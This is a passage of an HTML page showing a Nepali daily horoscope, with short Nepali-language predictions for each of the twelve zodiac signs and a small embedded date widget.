		background-image:    -moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
		background-image:     -ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
		background-image:      -o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0));
		clear:both;
		margin:0px;
	}
	
	@media only screen and (max-width: 450px) {
		.column {
			float: none;
			width: auto;
		}
		.row {
			font-size: 12px;
		}
	}

</style>
</head>
<body>
<div class="main">
    <div class="header">
    	<div class="header_name"><h1>Nepali Rashifal<h1></div>
    	<div class="header_date">
    	    <iframe scrolling="no" border="0" frameborder="0" marginwidth="0" marginheight="0" allowtransparency="true" src="https://www.ashesh.com.np/linknepali-time.php?dwn=only&font_color=333333&font_size=12&bikram_sambat=0&api=950053j535" width="130" height="22"></iframe>
    	    </div>
    </div>
				<div class='column'>					<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/1@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						मेष Aries					</div>
					<div class="rashifal_value">
						घरायसी समस्या बढ्नेछ। अरूको विश्वास घट्नेछ। पढाई लेखाइमा प्रगति हुनेछ । ब्यापार ब्यबसायबाट लाभ मिल्नेछ । वैदेशिक यात्रा हुनसक्छ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/2@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						वृष Taurus					</div>
					<div class="rashifal_value">
						व्यावसायिक अल्झन देखा पर्ला । कार्यमा उत्साह बढ्नेछ। प्राविधिक क्षेत्र सबल बन्नेछ । कला क्षेत्रमा सुधार आउनेछ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/3@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						मिथुन Gemini					</div>
					<div class="rashifal_value">
						रोकिएका अधुरा कामहरु पूरा हुनेछन् । साहित्यिक क्षेत्रमा प्रगति हुनेछ । अनावश्यक चिन्ता बढ्नेछ। मनग्य आम्दानी हुनेछ ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/4@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						कर्कट Cancer					</div>
					<div class="rashifal_value">
						सुखदुखमा साथ दिनेहरू प्रशस्तै फेला पर्नेछन्। रोकिएको काम बन्नाले उत्साह जाग्नेछ। लगनशीलताले अप्ठ्यारा समस्या सुल्झाउँदै सामाजिक प्रतिष्ठा दिलाउनेछ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/5@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						सिंह Leo					</div>
					<div class="rashifal_value">
						आँटेका काम बन्नाले जोश जाँगर बढ्नेछ। मेहनतले जीवनशैलीमा परिवर्तन ल्याउनेछ। प्रतिस्पर्धीहरूलाई पछि पार्दै विशेष अवसर हात पार्न सकिनेछ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/6@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						कन्या Virgo					</div>
					<div class="rashifal_value">
						प्रतिभा प्रदर्शन गरेरै धेरैलाई अचम्मित पार्न सकिनेछ। ब्यापार ब्यबसायबाट प्रसस्त लाभ मिल्नेछ भने रचनात्मक कामले आम्दानीको दिगो स्रोत जुट्न सक्छ।
					</div> 
				</div>
				<hr>
			</div>
		</div>								<div class='column'>			<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/7@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						तुला Libra					</div>
					<div class="rashifal_value">
						रोकिएका अधुरा कामहरु पूरा हुनेछन भने नयाँ काम शुरु गर्ने योग रहेको छ । शैक्षिक लगानी बढ्नेछ। मनग्य धन आर्जन हुनेछ ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/8@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						वृश्चिक Scorpio					</div>
					<div class="rashifal_value">
						घरायसी काममा रुची बढ्नेछ । अरूको विश्वास सजिलै जित्न सकिनेछ ।मन प्रसन्न रहनेछ । अध्ययन अध्यापनमा आंशिक सुधार आउनेछ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/9@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						धनु Sagittarius					</div>
					<div class="rashifal_value">
						धार्मिक कार्यमा रुचि बढ्नेछ । सिर्जनात्मक कार्य हुनेछन्। मानसिक चिन्तन एवं पराक्रम बढ्नेछ । परोपकारी काममा समय बित्नेछ ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/10@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						मकर Capricorn					</div>
					<div class="rashifal_value">
						आस मारेको काम बन्नाले उत्साह जाग्नेछ। टाढिएका साथीभाइ नजिकिनाले सुखदुखमा साथ दिनेहरू भेटिनेछन्। काममा विभिन्न अवसर पाइनेछ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/11@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						कुम्भ Aquarius					</div>
					<div class="rashifal_value">
						फाइदा हुने काम प्राप्त हुन सक्छ। पारिवारिक भेटघाटले मन प्रफुल्लित हुनेछ। आँट गर्दा जटिल काम समेत सफल हुन सक्छ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/12@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						मीन Pisces					</div>
					<div class="rashifal_value">
						अध्ययन अध्यापनमा प्रगति हुनेछ। प्रयत्न गर्दा विदेशयात्राको अवसर जुट्न सक्छ। बुद्धिको उपयोगले लक्ष्य पहिल्याउन सकिनेछ।
					</div> 
				</div>
				<hr>
			</div>
				</div>				<div style="clear:both;"></div>
</div>

</body>
</html>